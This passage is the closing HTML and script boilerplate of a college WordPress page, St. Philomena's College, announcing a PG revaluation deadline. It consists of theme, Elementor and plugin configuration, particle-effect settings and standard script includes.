":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a1b79551c8","eael_register_nonce":"8a1260fea5","eael_lostpassword_nonce":"9609f7a254","eael_resetpassword_nonce":"54b7c2852c"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1686380610" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"53234b1fb1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20520,"title":"The%20last%20date%20for%20revaluation%20and%20photocopying%20for%20the%20PG%20I%20semester%20is%20June%2020%2C%202023%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1686380610" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1686380610" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1686380610" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1686380610" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"0241be8b2e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.7" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e504ec6480" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=059ec712f022a7b44547" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 07:45:25 -->